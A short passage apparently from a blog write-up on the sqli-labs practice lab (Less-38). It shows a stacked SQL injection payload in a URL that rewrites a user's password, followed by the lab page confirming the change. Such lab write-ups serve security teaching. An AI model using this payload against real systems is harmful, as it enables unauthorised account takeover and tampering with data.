 ange/sql/Less-38/?id=1';update users set password='123456' where id=1; --+
Welcome Dhakkan
Your Username is : Dumb
Your Password is : 123456
https://blog.csdn.net/qq_44159028